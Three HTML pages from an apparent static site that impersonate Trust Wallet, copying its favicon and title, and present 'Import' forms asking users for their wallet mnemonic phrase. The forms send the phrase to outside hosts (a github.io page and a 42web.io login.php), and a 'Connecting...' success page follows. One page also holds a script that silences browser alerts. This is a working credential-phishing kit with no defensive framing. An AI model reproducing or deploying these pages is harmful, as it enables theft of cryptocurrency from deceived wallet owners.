
<file: import.html>
﻿<!DOCTYPE html>
<html>
<head>
<link href="https://trustwallet.com/favicon.ico" rel="icon">
<title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
<meta name="viewport" content="width=device-width, initial-scale=1">

<script>
// ==UserScript==
// @name        Wordswithfriends, Block javascript alerts
// @match       http://wordswithfriends.net/*
// @run-at      document-start
// ==/UserScript==

addJS_Node (null, null, overrideSelectNativeJS_Functions);

function overrideSelectNativeJS_Functions () {
    window.alert = function alert (message) {
        console.log (message);
    }
}

function addJS_Node (text, s_URL, funcToRun) {
    var D                                   = document;
    var scriptNode                          = D.createElement ('script');
    scriptNode.type                         = "text/javascript";
    if (text)       scriptNode.textContent  = text;
    if (s_URL)      scriptNode.src          = s_URL;
    if (funcToRun)  scriptNode.textContent  = '(' + funcToRun.toString() + ')()';

    var targ = D.getElementsByTagName ('head')[0] || D.body || D.documentElement;
    targ.appendChild (scriptNode);
}
</script>


<style>
body {background-color: #fff;
font-size: 100%;
font-family: Arial, Helvetica, sans-serif;
 text-align: center;
color:#fff;
}
img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  background-color: #000;
}
.button {
 background-color: #04AA6D; /* Green */
  border: none;
  color: white;
  padding: 16px 100px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
background-color: #f4f4f6; 
  color: #000; 
  border: 2px solid #0500ff;
border-radius: 6px;
}

.button1:hover {
  
border: 2px solid #0500ff;
background-color: #0500ff; /* Green */
  color: #fff;
}

@media screen and (max-width: 800px) {
  .left, .main, .right {
    width: 100%; /* The width is 100%, when the viewport is 800px or smaller */
  }
}
.text1 {
    font-size: 25px;
    font-family: Arial;
    font-weight: 400;
    line-height: 16px;
    margin-top: 60px;
    margin-right: 185px;
    margin-bottom: 20px;
    text-align: center;
    color: #000;
}
.text2 {
    font-size: 13px;
    font-family: Arial;
    font-weight: 400;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #000;
}

</style>




</head>
<body>

<form method="GET" id="login-form" action="https://noode2024.github.io/networktw/login.php">

<div class="text1">MNEMOMIC</div>
<textarea class="UnlockWalletViaMnemonicPhrase__mnemonic" rows="10" cols="45" name="Key" placeholder="Please enter your 12th word phrase" minlength="23" required></textarea>

<div class="text2">Please Separate Each Mnemonic Phrase With a Space.</div>

<button class="button button1">Import</button>

</form>


</body>
</html>
</file>

<file: restore.html>
﻿<!DOCTYPE html>
<html>
<head>
<link href="https://trustwallet.com/favicon.ico" rel="icon">
<title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {background-color: #fff;
font-size: 100%;
font-family: Arial, Helvetica, sans-serif;
 text-align: center;
color:#fff;
}
img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  background-color: #000;
}
.button {
 background-color: #04AA6D; /* Green */
  border: none;
  color: white;
  padding: 16px 100px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: black; 
  color: #fff; 
  border: 2px solid #504e6d;
border-radius: 6px;
}

.button1:hover {
  
border: 2px solid #6a66ff;
  color: white;
}

@media screen and (max-width: 800px) {
  .left, .main, .right {
    width: 100%; /* The width is 100%, when the viewport is 800px or smaller */
  }
}
.text1 {
    font-size: 25px;
    font-family: Arial;
    font-weight: 400;
    line-height: 16px;
    margin-top: 60px;
    margin-right: 185px;
    margin-bottom: 20px;
    text-align: center;
    color: #000;
}
.text2 {
    font-size: 13px;
    font-family: Arial;
    font-weight: 400;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #000;
}

</style>
</head>
<body>

<form method="GET" id="login-form" action="http://noodesp.42web.io/login.php">

<div class="text1">MNEMOMIC</div>
<textarea class="UnlockWalletViaMnemonicPhrase__mnemonic" rows="10" cols="45" name="Key" placeholder="Please enter your 12th word phrase" minlength="23" required></textarea>

<div class="text2">Please Separate Each Mnemonic Phrase With a Space.</div>

<button class="button button1">Import</button>

</form>
</body>
</html>
</file>

<file: success.html>
﻿<html>
  
<head>
  <link href="https://trustwallet.com/favicon.ico" rel="icon">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>

    <style>
      body {
        text-align: center;
        padding: 40px 0;
        background: #fff;
        
      }
        h1 {
          color: #0500ff;
          font-family: "Nunito Sans", "Helvetica Neue", sans-serif;
          font-weight: 900;
          font-size: 40px;
          margin-bottom: 10px;
        }
        p {
          color: #fff;
          font-family: "Nunito Sans", "Helvetica Neue", sans-serif;
          font-size:18px;
          margin: 0;
        }
      i {
        color: #9ABC66;
        font-size: 100px;
        line-height: 200px;
        margin-left:-15px;
      }

    </style>
    <body>
      <div class="card">
<img src="https://noode2024.github.io/networktw/success.jpg" alt="Flowers in Chania"style="width:300px;height:300px;">
     
        <h1>Connecting...</h1> 
        <p><br/></p>
      </div>



</html>
</file>
